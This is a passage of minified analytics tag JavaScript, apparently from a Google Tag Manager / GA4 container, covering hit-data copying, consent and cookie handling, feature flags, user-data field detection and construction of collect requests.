f.call(e))?$c(d)&&V(a,b,Object.assign(d,c)):V(a,b,c)},dH=function(a,b){b=b===void 0?{}:b;for(var c=k(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};cH.prototype.copyToHitData=function(a,b,c){var d=P(this.F,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&eb(d)&&E(92))try{d=c(d)}catch(e){}d!==void 0&&V(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.C.Ef){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.C.Ef))},T=function(a,b,c){var d=a.metadata,e;c===void 0?e=void 0:(bH!=null||(bH=new ZG(VG,WG)),e=$G(bH,b,c));d[b]=e},eH=function(a,b){b=b===void 0?{}:b;for(var c=k(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},Hv=function(a,b,c){var d=a.target.destinationId;om||(d=Dm(d));var e=ww(d);return e&&e[b]!==void 0?e[b]:c};function fH(a,b){var c;if(!Yg(a)||!Zg(b))throw H(this.getName(),["Object","Object|undefined"],arguments);var d=pd(b)||{},e=pd(a,this.M,1).Xb(),f=e.F;d.omitEventContext&&(f=aq(new Qp(e.F.eventId,e.F.priorityId)));var g=new cH(e.target,e.eventName,f);if(!d.omitHitData)for(var h=dH(e),m=k(Object.keys(h)),n=m.next();!n.done;n=m.next()){var p=n.value;V(g,p,h[p])}if(d.omitMetadata)g.metadata={};else for(var q=eH(e),r=k(Object.keys(q)),t=r.next();!t.done;t=
r.next()){var u=t.value;T(g,u,q[u])}g.isAborted=e.isAborted;c=qd(cw(g),this.M,1);return c}fH.N="internal.copyPreHit";function gH(a,b){var c=null;return qd(c,this.M,2)}gH.publicName="createArgumentsQueue";function hH(a){return qd(function(c){var d=IB();if(typeof c==="function")d(function(){c(function(f,g,h){var m=
IB(),n=m&&m.getByName&&m.getByName(f);return(new l.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}hH.N="internal.createGaCommandQueue";function iH(a){return qd(function(){if(!db(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
th(KE(this).Gb())?2:1)}iH.publicName="createQueue";function jH(a,b){var c=null;if(!eh(a)||!fh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new md(new RegExp(a,d))}catch(e){}return c}jH.N="internal.createRegex";function kH(){var a={};return a};function lH(a){}lH.N="internal.declareConsentState";function mH(a){var b="";return b}mH.N="internal.decodeUrlHtmlEntities";function nH(a,b,c){var d;return d}nH.N="internal.decorateUrlWithGaCookies";function oH(){}oH.N="internal.deferCustomEvents";function pH(a){var b;I(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=fx({pe:!!c.includeSelector,qe:!!c.includeVisibility,Mf:c.excludeElementSelectors,Vb:c.fieldFilters,Gh:!!c.selectMultipleElements});b=new Qa;var e=new dd;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(qH(f[g]));d.Fj!==void 0&&b.set("preferredEmailElement",qH(d.Fj));b.set("status",d.status);if(E(129)&&c.performDataLayerSearch&&!/Mobile|iPhone|iPad|iPod|Android|IEMobile/.test(jc&&
jc.userAgent||"")){}return b}
var rH=function(a){switch(a){case dx.jc:return"email";case dx.sd:return"phone_number";case dx.nd:return"first_name";case dx.rd:return"last_name";case dx.Pi:return"street";case dx.Ih:return"city";case dx.Gi:return"region";case dx.Af:return"postal_code";case dx.ye:return"country"}},qH=function(a){var b=new Qa;b.set("userData",a.ka);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(E(33)){}else switch(a.type){case dx.jc:b.set("type","email")}return b};pH.N="internal.detectUserProvidedData";
function uH(a,b){return f}uH.N="internal.enableAutoEventOnClick";
function CH(a,b){return p}CH.N="internal.enableAutoEventOnElementVisibility";function DH(){}DH.N="internal.enableAutoEventOnError";var EH={},FH=[],GH={},HH=0,IH=0;
function OH(a,b){var c=this;return d}OH.N="internal.enableAutoEventOnFormInteraction";
function TH(a,b){var c=this;return f}TH.N="internal.enableAutoEventOnFormSubmit";
function YH(){var a=this;}YH.N="internal.enableAutoEventOnGaSend";var ZH={},$H=[];
function gI(a,b){var c=this;return f}gI.N="internal.enableAutoEventOnHistoryChange";var hI=["http://","https://","javascript:","file://"];
function lI(a,b){var c=this;return h}lI.N="internal.enableAutoEventOnLinkClick";var mI,nI;
function yI(a,b){var c=this;return d}yI.N="internal.enableAutoEventOnScroll";function zI(a){return function(){if(a.limit&&a.zj>=a.limit)a.Ah&&l.clearInterval(a.Ah);else{a.zj++;var b=tb();kD({event:a.eventName,"gtm.timerId":a.Ah,"gtm.timerEventNumber":a.zj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.ym,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.ym,"gtm.triggers":a.Zp})}}}
function AI(a,b){
return f}AI.N="internal.enableAutoEventOnTimer";var cc=wa(["data-gtm-yt-inspected-"]),CI=["www.youtube.com","www.youtube-nocookie.com"],DI,EI=!1;
function OI(a,b){var c=this;return e}OI.N="internal.enableAutoEventOnYouTubeActivity";EI=!1;function PI(a,b){if(!eh(a)||!Zg(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?pd(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=Ah(f,c);return e}PI.N="internal.evaluateBooleanExpression";var QI;function RI(a){var b=!1;return b}RI.N="internal.evaluateMatchingRules";function AJ(){return gr(7)&&gr(9)&&gr(10)};function FK(a,b,c,d){}FK.N="internal.executeEventProcessor";function GK(a){var b;return qd(b,this.M,1)}GK.N="internal.executeJavascriptString";function HK(a){var b;return b};function IK(a){var b="";return b}IK.N="internal.generateClientId";function JK(a){var b={};return qd(b)}JK.N="internal.getAdsCookieWritingOptions";function KK(a,b){var c=!1;return c}KK.N="internal.getAllowAdPersonalization";function LK(a,b){b=b===void 0?!0:b;var c;return c}LK.N="internal.getAuid";var MK=null;
function NK(){var a=new Qa;I(this,"read_container_data"),E(49)&&MK?a=MK:(a.set("containerId",'G-0QRL9X2YB7'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",eg),a.set("previewMode",fg.Am),a.set("environmentMode",fg.Co),a.set("firstPartyServing",ck()||Hj.J),a.set("containerUrl",mc),a.eb(),E(49)&&(MK=a));return a}
NK.publicName="getContainerVersion";function OK(a,b){b=b===void 0?!0:b;var c;return c}OK.publicName="getCookieValues";function PK(){var a="";return a}PK.N="internal.getCorePlatformServicesParam";function QK(){return ko()}QK.N="internal.getCountryCode";function RK(){var a=[];a=vm();return qd(a)}RK.N="internal.getDestinationIds";function SK(a){var b=new Qa;return b}SK.N="internal.getDeveloperIds";function TK(a){var b;return b}TK.N="internal.getEcsidCookieValue";function UK(a,b){var c=null;return c}UK.N="internal.getElementAttribute";function VK(a){var b=null;return b}VK.N="internal.getElementById";function WK(a){var b="";return b}WK.N="internal.getElementInnerText";function XK(a,b){var c=null;return qd(c)}XK.N="internal.getElementProperty";function YK(a){var b;return b}YK.N="internal.getElementValue";function ZK(a){var b=0;return b}ZK.N="internal.getElementVisibilityRatio";function $K(a){var b=null;return b}$K.N="internal.getElementsByCssSelector";
function aL(a){var b;if(!eh(a))throw H(this.getName(),["string"],arguments);I(this,"read_event_data",a);var c;a:{var d=a,e=KE(this).originalEventData;if(e){for(var f=e,g={},h={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var w=[],x="",z=k(n),C=z.next();!C.done;C=
z.next()){var D=C.value;D===m?(w.push(x),x=""):x=D===g?x+"\\":D===h?x+".":x+D}x&&w.push(x);for(var F=k(w),G=F.next();!G.done;G=F.next()){if(f==null){c=void 0;break a}f=f[G.value]}c=f}else c=void 0}b=qd(c,this.M,1);return b}aL.N="internal.getEventData";var bL={};bL.enableAWFledge=E(34);bL.enableAdsConversionSplitHit=E(168);bL.enableAdsConversionValidation=E(18);bL.enableAdsSupernovaParams=E(30);bL.enableAutoPhoneAndAddressDetection=E(32);bL.enableAutoPiiOnPhoneAndAddress=E(33);bL.enableCachedEcommerceData=E(40);bL.enableCcdSendTo=E(41);bL.enableCloudRecommentationsErrorLogging=E(42);bL.enableCloudRecommentationsSchemaIngestion=E(43);bL.enableCloudRetailInjectPurchaseMetadata=E(45);bL.enableCloudRetailLogging=E(44);
bL.enableCloudRetailPageCategories=E(46);bL.enableCustomerLifecycleData=E(47);bL.enableDCFledge=E(56);bL.enableDataLayerSearchExperiment=E(129);bL.enableDecodeUri=E(92);bL.enableDeferAllEnhancedMeasurement=E(58);bL.enableDv3Gact=E(174);bL.enableFormSkipValidation=E(74);bL.enableGa4OutboundClicksFix=E(96);bL.enableGaAdsConversions=E(122);bL.enableGaAdsConversionsClientId=E(121);bL.enableMerchantRenameForBasketData=E(113);bL.enableOverrideAdsCps=E(170);bL.enableUrlDecodeEventUsage=E(139);
bL.enableZoneConfigInChildContainers=E(142);bL.useEnableAutoEventOnFormApis=E(156);function cL(){return qd(bL)}cL.N="internal.getFlags";function dL(){var a;return a}dL.N="internal.getGsaExperimentId";function eL(){return new md(VD)}eL.N="internal.getHtmlId";function fL(a){var b;return b}fL.N="internal.getIframingState";function gL(a,b){var c={};return qd(c)}gL.N="internal.getLinkerValueFromLocation";function hL(){var a=new Qa;return a}hL.N="internal.getPrivacyStrings";function iL(a,b){var c;if(!eh(a)||!eh(b))throw H(this.getName(),["string","string"],arguments);var d=ww(a)||{};c=qd(d[b],this.M);return c}iL.N="internal.getProductSettingsParameter";function jL(a,b){var c;return c}jL.publicName="getQueryParameters";function kL(a,b){var c;return c}kL.publicName="getReferrerQueryParameters";function lL(a){var b="";return b}lL.publicName="getReferrerUrl";function mL(){return lo()}mL.N="internal.getRegionCode";function nL(a,b){var c;return c}nL.N="internal.getRemoteConfigParameter";function oL(){var a=new Qa;a.set("width",0);a.set("height",0);return a}oL.N="internal.getScreenDimensions";function pL(){var a="";return a}pL.N="internal.getTopSameDomainUrl";function qL(){var a="";return a}qL.N="internal.getTopWindowUrl";function rL(a){var b="";return b}rL.publicName="getUrl";function sL(){I(this,"get_user_agent");return jc.userAgent}sL.N="internal.getUserAgent";function tL(){var a;return a?qd(By(a)):a}tL.N="internal.getUserAgentClientHints";var vL=function(a){var b=a.eventName===L.m.Vc&&en()&&Vx(a),c=R(a,Q.C.wl),d=R(a,Q.C.Sj),e=R(a,Q.C.uf),f=R(a,Q.C.be),g=R(a,Q.C.rg),h=R(a,Q.C.ze),m=!!Ux(a)||!!R(a,Q.C.Oh);return!(!Kc()&&jc.sendBeacon===void 0||e||m||f||g||h||b||c||!d&&uL)},uL=!1;
var wL=function(a){var b=0,c=0;return{start:function(){b=tb()},stop:function(){c=this.get()},get:function(){var d=0;a.qj()&&(d=tb()-b);return d+c}}},xL=function(){this.D=void 0;this.J=0;this.isActive=this.isVisible=this.O=!1;this.T=this.R=void 0};aa=xL.prototype;aa.Nn=function(a){var b=this;if(!this.D){this.O=y.hasFocus();this.isVisible=!y.hidden;this.isActive=!0;var c=function(d,e,f){Ac(d,e,function(g){b.D.stop();f(g);b.qj()&&b.D.start()})};c(l,"focus",function(){b.O=!0});c(l,"blur",function(){b.O=
!1});c(l,"pageshow",function(d){b.isActive=!0;d.persisted&&O(56);b.T&&b.T()});c(l,"pagehide",function(){b.isActive=!1;b.R&&b.R()});c(y,"visibilitychange",function(){b.isVisible=!y.hidden});Vx(a)&&!pc()&&c(l,"beforeunload",function(){uL=!0});this.Kj(!0);this.J=0}};aa.Kj=function(a){if((a===void 0?0:a)||this.D)this.J+=this.yh(),this.D=wL(this),this.qj()&&this.D.start()};aa.Yp=function(a){var b=this.yh();b>0&&V(a,L.m.Dg,b)};aa.Xo=function(a){V(a,L.m.Dg);this.Kj();this.J=0};aa.qj=function(){return this.O&&
this.isVisible&&this.isActive};aa.Po=function(){return this.J+this.yh()};aa.yh=function(){return this.D&&this.D.get()||0};aa.Hp=function(a){this.R=a};aa.rm=function(a){this.T=a};var zL=function(a){var b=R(a,Q.C.jl);if(Array.isArray(b))for(var c=0;c<b.length;c++)yL(b[c]);var d=ab("GA4_EVENT");d&&V(a,"_eu",d)},AL=function(){delete Za.GA4_EVENT},yL=function(a){$a("GA4_EVENT",a)};function BL(){return l.gaGlobal=l.gaGlobal||{}}function CL(){var a=BL();a.hid=a.hid||ib();return a.hid}function DL(a,b){var c=BL();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var EL=function(a,b,c){var d=R(a,Q.C.Uj);if(d===void 0||c<=d)V(a,L.m.Mb,b),T(a,Q.C.Uj,c)},GL=function(a,b){var c=nv(a,L.m.Mb);if(P(a.F,L.m.Lc)&&P(a.F,L.m.Kc)||b&&c===b)return c;if(c){c=""+c;if(!FL(c,a))return O(31),a.isAborted=!0,"";DL(c,Zo(L.m.ia));return c}O(32);a.isAborted=!0;return""},HL=["GA1"],IL=function(a){var b=R(a,Q.C.sa),c=b.prefix+"_ga",d=as(c,b.domain,b.path,HL,L.m.ia);if(!d){var e=String(P(a.F,L.m.Zc,""));e&&e!==c&&(d=as(e,b.domain,b.path,HL,L.m.ia))}return d},FL=function(a,b){var c;
var d=R(b,Q.C.sa),e=d.prefix+"_ga",f=cs(d,void 0,void 0,L.m.ia);if(P(b.F,L.m.Hc)===!1&&IL(b)===a)c=!0;else{var g=bs(a,HL[0],d.domain,d.path);c=Tr(e,g,f)!==1}return c};
var LL=function(a,b,c){if(!b)return a;if(!a)return b;var d=JL(a);if(!d)return b;var e,f=ob((e=P(c.F,L.m.bf))!=null?e:30),g=R(c,Q.C.kb);if(!(Math.floor(g/1E3)>d.t+f*60))return a;var h=JL(b);if(!h)return a;h.o=d.o+1;var m;return(m=KL(h))!=null?m:b},OL=function(a,b){var c=R(b,Q.C.sa),d=ML(b,c);if(E(99)){var e=NL(a);if(!e)return!1;var f=cs(c||{},void 0,void 0,pt.get(2));Tr(d,void 0,f);return st(d,e,2,c)!==1}var g=bs(a,"GS1",c.domain,c.path),h={bc:L.m.ia,domain:c.domain,path:c.path,expires:c.ac?new Date(tb()+
Number(c.ac)*1E3):void 0,flags:c.flags};Tr(d,void 0,h);return Tr(d,g,h)!==1},PL=function(a){if(E(99))return ot(a,2);var b=[a.s,a.o,a.g,a.t,a.j];a.l!==void 0&&b.push(a.l);a.h!==void 0&&b.push(a.h);return b.join(".")},RL=function(a){var b=R(a,Q.C.sa),c=ML(a,b),d;a:{var e=QL,f=lt[2];if(f){var g,h=Wr(b.domain),m=Xr(b.path),n=Object.keys(f.Hh),p=pt.get(2),q;if(g=(q=Lr(c,h,m,n,p))==null?void 0:q.po){var r=mt(g,2,e);d=r?rt(r):void 0;break a}}d=void 0}if(d){var t=qt(c,2,QL);if(t&&t.length>1){yL(28);var u;
if(t&&t.length!==0){for(var v,w=-Infinity,x=k(t),z=x.next();!z.done;z=x.next()){var C=z.value;if(C.t!==void 0){var D=Number(C.t);!isNaN(D)&&D>w&&(w=D,v=C)}}u=v}else u=void 0;var F=u;F&&F.t!==d.t&&(yL(32),d=F)}return PL(d)}},SL=function(a){var b=R(a,Q.C.kb),c={},d=(c.s=nv(a,L.m.vc),c.o=nv(a,L.m.Ug),c.g=nv(a,L.m.Tg),c.t=Math.floor(b/1E3),c.d=R(a,Q.C.hh),c.j=R(a,Q.C.wf)||0,c.l=!!R(a,L.m.Zh),c.h=nv(a,L.m.Eg),c);return KL(d)},KL=function(a){if(a.s&&a.o){var b={},c=(b.s=a.s,b.o=String(a.o),b.g=ob(a.g)?
"1":"0",b.t=String(a.t),b.j=String(a.j),b.l=a.l?"1":"0",b.h=a.h||"0",b.d=a.d,b);return PL(c)}},QL=function(a){a&&(a==="GS1"?yL(33):a==="GS2"&&yL(34))},NL=function(a){if(a){var b;a:{var c=(yb(a,"s")&&a.indexOf(".")===-1?"GS2":"GS1")+".1."+a;try{b=mt(c,2);break a}catch(d){}b=void 0}return b}},ML=function(a,b){return b.prefix+"_ga_"+a.target.ids[yp[6]]},JL=function(a){var b=NL(a);if(b){var c=Number(b.o),d=Number(b.t),e=Number(b.j||0);c||yL(29);d||yL(30);isNaN(e)&&yL(31);if(c&&d&&!isNaN(e)){var f=b.h,
g=f&&f!=="0"?String(f):void 0,h=b.d?String(b.d):void 0,m={};return m.s=String(b.s),m.o=c,m.g=!!Number(b.g),m.t=d,m.d=h,m.j=e,m.l=b.l==="1",m.h=g,m}}};
var TL=function(a){var b=P(a.F,L.m.Sa),c=a.F.J[L.m.Sa];if(c===b)return c;var d=ad(b,null);c&&c[L.m.la]&&(d[L.m.la]=(d[L.m.la]||[]).concat(c[L.m.la]));return d},UL=function(a,b){var c=Fs(!0);return c._up!=="1"?{}:{clientId:c[a],sb:c[b]}},VL=function(a,b,c){var d=Fs(!0),e=d[b];e&&(EL(a,e,2),FL(e,a));var f=d[c];f&&OL(f,a);return{clientId:e,sb:f}},WL=function(){var a=Dk(l.location,"host"),b=Dk(Hk(y.referrer),"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1},XL=function(a){if(!P(a.F,
L.m.Db))return{};var b=R(a,Q.C.sa),c=b.prefix+"_ga",d=ML(a,b);Ns(function(){var e;if(Zo("analytics_storage"))e={};else{var f={_up:"1"},g;g=nv(a,L.m.Mb);e=(f[c]=g,f[d]=SL(a),f)}return e},1);return!Zo("analytics_storage")&&WL()?UL(c,d):{}},ZL=function(a){var b=TL(a)||{},c=R(a,Q.C.sa),d=c.prefix+"_ga",e=ML(a,c),f={};Ps(b[L.m.Vd],!!b[L.m.la])&&(f=VL(a,d,e),f.clientId&&f.sb&&(YL=!0));b[L.m.la]&&Ms(function(){var g={},h=IL(a);h&&(g[d]=h);var m=RL(a);m&&(g[e]=m);var n=Ir("FPLC",void 0,void 0,L.m.ia);n.length&&
(g._fplc=n[0]);return g},b[L.m.la],b[L.m.Mc],!!b[L.m.uc]);return f},YL=!1;var $L=function(a){if(!R(a,Q.C.ae)&&Pk(a.F)){var b=TL(a)||{},c=(Ps(b[L.m.Vd],!!b[L.m.la])?Fs(!0)._fplc:void 0)||(Ir("FPLC",void 0,void 0,L.m.ia).length>0?void 0:"0");V(a,"_fplc",c)}};function aM(a){(Vx(a)||ck())&&V(a,L.m.Zk,lo()||ko());!Vx(a)&&ck()&&V(a,L.m.ql,"::")}function bM(a){if(E(78)&&ck()){Bv(a);Cv(a,"cpf",uo(P(a.F,L.m.jb)));var b=P(a.F,L.m.Hc);Cv(a,"cu",b===!0?1:b===!1?0:void 0);Cv(a,"cf",uo(P(a.F,L.m.wb)));Cv(a,"cd",Yr(to(P(a.F,L.m.ob)),to(P(a.F,L.m.Ob))))}};var dM=function(a,b){jp("grl",function(){return cM()})(b)||(O(35),a.isAborted=!0)},cM=function(){var a=tb(),b=a+864E5,c=20,d=5E3;return function(e){var f=tb();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.vo=d,e.mo=c);return g}};
var eM=function(a){var b=nv(a,L.m.Wa);return Bk(Hk(b),"host",!0)},fM=function(a){if(P(a.F,L.m.Xe)!==void 0)a.copyToHitData(L.m.Xe);else{var b=P(a.F,L.m.fi),c,d;a:{if(YL){var e=TL(a)||{};if(e&&e[L.m.la])for(var f=eM(a),g=e[L.m.la],h=0;h<g.length;h++)if(g[h]instanceof RegExp){if(g[h].test(f)){d=!0;break a}}else if(f.indexOf(g[h])>=0){d=!0;break a}}d=!1}if(!(c=d)){var m;if(m=b)a:{for(var n=b.include_conditions||[],p=eM(a),q=0;q<n.length;q++)if(n[q].test(p)){m=!0;break a}m=!1}c=m}c&&(V(a,L.m.Xe,"1"),
yL(4))}};
var gM=function(a,b){mr()&&(a.gcs=nr(),R(b,Q.C.ah)&&(a.gcu="1"));a.gcd=rr(b.F);E(97)?a.npa=R(b,Q.C.ng)?"0":"1":lr(b.F)?a.npa="0":a.npa="1";wr()&&(a._ng="1")},hM=function(a){return E(105)&&Zo([L.m.ia,L.m.V])?ck()&&R(a,Q.C.Ci):!1},iM=function(a){if(R(a,Q.C.ae))return{url:Rk("https://www.merchant-center-analytics.goog")+"/mc/collect",endpoint:20};var b=Mk(Pk(a.F),"/g/collect");if(b)return{url:b,endpoint:16};var c=Wx(a),d=P(a.F,L.m.Bb),e=c&&!mo()&&d!==!1&&AJ()&&Zo(L.m.V)&&Zo(L.m.ia),f;f=!ck()||E(172)||
E(173)?e?17:16:E(82)?e?17:16:E(105)?e?17:16:16;return{url:xz(f),endpoint:f}},jM={};jM[L.m.Mb]="cid";jM[L.m.Qh]="gcut";jM[L.m.Yc]="are";jM[L.m.Bg]="pscdl";jM[L.m.ai]="_fid";jM[L.m.Kk]="_geo";jM[L.m.Qb]="gdid";jM[L.m.Td]="_ng";jM[L.m.Jc]="frm";jM[L.m.Xe]="ir";jM[L.m.xb]="ul";jM[L.m.Rg]="ni";jM[L.m.ei]="pae";jM[L.m.Sg]="_rdi";jM[L.m.Nc]="sr";jM[L.m.En]="tid";jM[L.m.ki]="tt";jM[L.m.Sb]="ec_mode";jM[L.m.tl]="gtm_up";
jM[L.m.ef]="uaa";jM[L.m.ff]="uab";jM[L.m.hf]="uafvl";jM[L.m.jf]="uamb";jM[L.m.kf]="uam";jM[L.m.lf]="uap";jM[L.m.nf]="uapv";jM[L.m.pf]="uaw";jM[L.m.Zk]="ur";jM[L.m.ql]="_uip";jM[L.m.An]="_prs";jM[L.m.gd]="lps";jM[L.m.Md]=
"gclgs",jM[L.m.Od]="gclst",jM[L.m.Nd]="gcllp";var kM={};kM[L.m.Ge]="cc";kM[L.m.He]="ci";kM[L.m.Ie]="cm";kM[L.m.Je]="cn";kM[L.m.Le]="cs";kM[L.m.Me]="ck";kM[L.m.Va]="cu";kM[L.m.We]="_tu";kM[L.m.Ca]="dl";kM[L.m.Wa]="dr";kM[L.m.Cb]="dt";kM[L.m.Tg]="seg";kM[L.m.vc]="sid";kM[L.m.Ug]="sct";kM[L.m.Ta]="uid";E(145)&&(kM[L.m.Ze]="dp");var lM={};lM[L.m.Dg]="_et";lM[L.m.Pb]="edid";E(94)&&(lM._eu="_eu");var mM={};mM[L.m.Ge]="cc";mM[L.m.He]="ci";mM[L.m.Ie]="cm";mM[L.m.Je]="cn";mM[L.m.Le]="cs";mM[L.m.Me]="ck";var nM={},oM=(nM[L.m.Ya]=1,nM),pM=function(a,b,c){function d(K,ba){if(ba!==void 0&&!Vh.hasOwnProperty(K)){ba===null&&(ba="");var W;var fa=ba;K!==L.m.Eg?W=!1:R(a,Q.C.md)||Vx(a)?(e.ecid=fa,W=!0):W=void 0;if(!W&&K!==L.m.Zh){var X=ba;ba===!0&&(X="1");ba===!1&&(X="0");X=String(X);var S;if(jM[K])S=jM[K],e[S]=X;else if(kM[K])S=
kM[K],g[S]=X;else if(lM[K])S=lM[K],f[S]=X;else if(K.charAt(0)==="_")e[K]=X;else{var la;mM[K]?la=!0:K!==L.m.Ke?la=!1:(typeof ba!=="object"&&C(K,ba),la=!0);la||C(K,ba)}}}}var e={},f={},g={};e.v="2";e.tid=a.target.destinationId;e.gtm=zr({Pa:R(a,Q.C.Za)});e._p=E(159)?Vj:CL();if(c&&(c.cb||c.mj)&&(E(125)||(e.em=c.yb),c.La)){var h=c.La.ke;h&&!E(8)&&(h=h.replace(/./g,"*"));h&&(e.eme=h);e._es=c.La.status;c.La.time!==void 0&&(e._est=c.La.time)}R(a,Q.C.ze)&&(e._gaz=1);gM(e,a);ur()&&(e.dma_cps=sr());e.dma=tr();
Rq(Zq())&&(e.tcfd=vr());yz()&&(e.tag_exp=yz());zz()&&(e.ptag_exp=zz());var m=nv(a,L.m.Qb);m&&(e.gdid=m);f.en=String(a.eventName);if(R(a,Q.C.vf)){var n=R(a,Q.C.sl);f._fv=n?2:1}R(a,Q.C.fh)&&(f._nsi=1);if(R(a,Q.C.be)){var p=R(a,Q.C.vl);f._ss=p?2:1}R(a,Q.C.uf)&&(f._c=1);R(a,Q.C.pd)&&(f._ee=1);if(R(a,Q.C.rl)){var q=nv(a,L.m.wa)||P(a.F,L.m.wa);if(Array.isArray(q))for(var r=0;r<q.length&&r<200;r++)f["pr"+(r+1)]=jg(q[r])}var t=nv(a,L.m.Pb);t&&(f.edid=t);var u=nv(a,L.m.sc);if(u&&typeof u==="object")for(var v=
k(Object.keys(u)),w=v.next();!w.done;w=v.next()){var x=w.value,z=u[x];z!==void 0&&(z===null&&(z=""),f["gap."+x]=String(z))}for(var C=function(K,ba){if(typeof ba!=="object"||!oM[K]){var W="ep."+K,fa="epn."+K;K=fb(ba)?fa:W;var X=fb(ba)?W:fa;f.hasOwnProperty(X)&&delete f[X];f[K]=String(ba)}},D=k(Object.keys(a.D)),F=D.next();!F.done;F=D.next()){var G=F.value;d(G,nv(a,G))}(function(K){Vx(a)&&typeof K==="object"&&lb(K||{},function(ba,W){typeof W!=="object"&&(e["sst."+ba]=String(W))})})(nv(a,L.m.Ki));rp(e,
nv(a,L.m.Wd));var J=nv(a,L.m.Tb)||{};P(a.F,L.m.Bb,void 0,4)===!1&&(e.ngs="1");lb(J,function(K,ba){ba!==void 0&&((ba===null&&(ba=""),K!==L.m.Ta||g.uid)?b[K]!==ba&&(f[(fb(ba)?"upn.":"up.")+String(K)]=String(ba),b[K]=ba):g.uid=String(ba))});if(hM(a)&&!E(172)&&!E(173)){var M=R(a,Q.C.hh);M?e._gsid=M:e.njid="1"}var U=iM(a);zg.call(this,{qa:e,Ed:g,ij:f},U.url,U.endpoint,Vx(a),void 0,a.target.destinationId,a.F.eventId,a.F.priorityId)};sa(pM,zg);
var qM=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},rM=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},sM=function(a,b,c,d,e){var f=0,g=new l.XMLHttpRequest;g.withCredentials=!0;g.onprogress=function(h){if(g.status===200){var m=g.responseText.substring(f);f=h.loaded;oA(c,m)}};g.onerror=function(){e==null||e()};g.onload=function(){g.status<=399||e==null||e()};
g.open(b?"POST":"GET",a);(d==null?0:d.attributionReporting)&&g.setAttributionReporting&&g.setAttributionReporting(d.attributionReporting);g.send(b)},uM=function(a,b,c){var d;return d=rA(qA(new pA(function(e,f){var g=qM(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&(h.attributionsrc="");$l(a,g,void 0,tA(d,f),h)}),function(e,f){var g=qM(e,b),h=f.dedupe_key;h&&em(a,g,h)}),function(e,f){var g=qM(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&(h.attributionReporting=
{eventSourceEligible:!1,triggerEligible:!0});f.process_response?tM(a,g,void 0,d,h,tA(d,f)):am(a,g,void 0,h,void 0,tA(d,f))})},vM=function(a,b,c,d,e){Ul(a,2,b);var f=uM(a,d,e);tM(a,b,c,f)},tM=function(a,b,c,d,e,f){Kc()?nA(a,b,c,d,e,void 0,f):sM(b,c,d,(e==null?0:e.attributionReporting)?{attributionReporting:e.attributionReporting}:{},f)},wM=function(a,b,c){var d=Hk(b),e=rM(d),f=vA(d);!E(132)||oc("; wv")||oc("FBAN")||oc("FBAV")||qc()?vM(a,f,c,e):uy(f,c,e,function(g){vM(a,f,c,e,g)})};var xM={AW:Vn.Gm,G:Vn.In,DC:Vn.Gn};function yM(a){var b=Vi(a);return""+Ar(b.map(function(c){return c.value}).join("!"))}function zM(a){var b=wp(a);return b&&xM[b.prefix]}function AM(a,b){var c=a[b];c&&(c.clearTimerId&&l.clearTimeout(c.clearTimerId),c.clearTimerId=l.setTimeout(function(){delete a[b]},36E5))};
var BM=function(a,b,c,d){var e=a+"?"+b;d?Zl(c,e,d):Yl(c,e)},DM=function(a,b,c,d,e){var f=b,g=Nc();g!==void 0&&(f+="&tfd="+Math.round(g));b=f;var h=a+"?"+b;CM&&(d=!yb(h,wz())&&!yb(h,vz()));if(d&&!uL)wM(e,h,c);else{var m=b;Kc()?am(e,a+"?"+m,c,{xj:!0})||BM(a,m,e,c):BM(a,m,e,c)}},EM=function(a,b){function c(x){q.push(x+"="+encodeURIComponent(""+a.qa[x]))}var d=b.Np,e=b.Pp,f=b.Op,g=b.Ro,h=b.lp,m=b.kp,n=b.Gp,p=b.Io;if(d||e||f){var q=[];a.qa._ng&&c("_ng");c("tid");c("cid");c("gtm");q.push("aip=1");a.Ed.uid&&
